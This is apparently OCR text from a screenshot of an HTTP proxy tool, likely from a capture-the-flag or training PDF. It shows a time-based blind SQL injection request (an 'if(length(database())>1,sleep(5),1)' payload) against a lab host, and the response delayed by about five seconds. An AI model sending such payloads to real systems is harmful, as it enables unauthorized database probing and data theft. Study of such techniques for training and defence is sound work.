 GET
/sql/time/time.php?id=1'+and+if(length(database())>1,slee
p(5),1)--+ HTTP/1.1
Host: ccctf.cn
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.12; rv:53.0) Gecko/20100101 Firefox/53.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*
;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Done
HTTP/1.1 200 OK
Server: nginx/1.8.1
Date: Mon, 04 Dec 2017 09:39:12 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.30
Content-Length: 30
<html><body>no</body></html>
? < + > Type a search term 0 matches
240 bytes | 5,267 millis